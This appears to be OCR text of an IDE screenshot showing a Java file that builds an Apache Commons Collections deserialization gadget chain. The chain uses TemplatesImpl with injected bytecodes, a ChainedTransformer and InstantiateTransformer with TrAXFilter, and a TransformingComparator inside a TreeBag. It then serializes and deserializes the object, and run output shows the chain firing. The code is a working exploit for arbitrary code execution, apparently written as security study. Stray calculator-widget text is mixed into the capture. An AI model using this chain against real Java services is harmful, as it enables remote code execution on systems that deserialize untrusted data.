 CollectionsTreeBag.java
commons-collections 〉 src 〉 main 〉 java 〉 CommonsCollections4 〉 CommonsCollectionsTreeBag 〉 CC4
CommonsCollectionsTreeBag
CommonsCollectionsTreeBag.java
TreeBag.class
CommmonsCollections4PriorityQueue.java
InvokerTransfor
0
AC +∕- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
20 2 4
项目
数据库
Maven
41 Field _bytecode = _class.getDeclaredField( name: "_bytecodes");
42 Field _tfactory = _class.getDeclaredField( name: "_tfactory");
43 _name.setAccessible(true);
44 _bytecode.setAccessible(true);
45 _tfactory.setAccessible(true);
46 _name.set(obj, "h3rmesk1t");
47 _bytecode.set(obj, targetCode);
48 _tfactory.set(obj, new TransformerFactoryImpl());
49
50 Transformer[] transformers = new Transformer[] {
51 new ConstantTransformer(TrAXFilter.class),
52 new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{
53 };
54 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
55 TransformingComparator transformingComparator = new TransformingComparator(chainedTransformer);
56
57 TreeBag treeBag = new TreeBag(transformingComparator);
58 treeBag.add(obj);
59
60 try {
61 // 序列化
62 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
63 ObjectOutputStream objectOutputStream = new ObjectOutputStream(byteArrayOutputStream);
64 objectOutputStream.writeObject(treeBag);
65 objectOutputStream.close();
66
67 // 反序列化
68 ByteArrayInputStream byteArrayInputStream = new ByteArrayInputStream(byteArrayOutputStream.toByteArray());
69 ObjectInputStream objectInputStream = new ObjectInputStream(byteArrayInputStream);
70 objectInputStream.readObject();
71 objectInputStream.close();
72 } catch (IOException e) {
运行: CommonsCollectionsTreeBag
at org.apache.commons.collections4.bag.AbstractMapBag.add(AbstractMapBag.java:257)
at org.apache.commons.collections4.bag.AbstractMapBag.add(AbstractMapBag.java:241)
at org.apache.commons.collections4.bag.TreeBag.add(TreeBag.java:90)
at CommonsCollections4.CommonsCollectionsTreeBag.CC4(CommonsCollectionsTreeBag.java:58)
at CommonsCollections4.CommonsCollectionsTreeBag.main(CommonsCollectionsTreeBag.java:79)
Caused by: java.lang.reflect.InvocationTargetException <4 个内部行>
at org.apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
... 10 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
... 15 more
进程已结束，退出代码为 0
结构
收藏夹
运行 TODO 问题 Profiler 终端 构建 依赖项 调试
1 事件日志
所有文件都处于最新状... (片刻 之前)
59:1 LF UTF-8 4 个空格